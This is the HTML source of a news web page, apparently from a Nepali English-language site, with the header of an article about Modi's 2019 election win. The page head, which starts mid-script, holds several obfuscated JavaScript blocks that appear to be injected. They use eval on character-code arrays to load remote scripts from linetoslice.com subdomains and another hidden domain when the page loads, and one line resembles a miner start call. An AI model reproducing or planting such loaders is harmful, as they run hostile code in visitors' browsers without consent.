55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 21st January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Modi vows &#8216;inclusive&#8217; India after landslide election win</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ce070b6ea0a0b3e5f5d0897c-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 23 May, 2019</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="600" height="746" src="https://nepalireporter.com/wp-content/uploads/2019/05/60700860_10161856238925165_3773031806354325504_o.jpg" class="attachment-full size-full wp-post-image" alt="Indian General Election 2019" decoding="async" />            </figure>
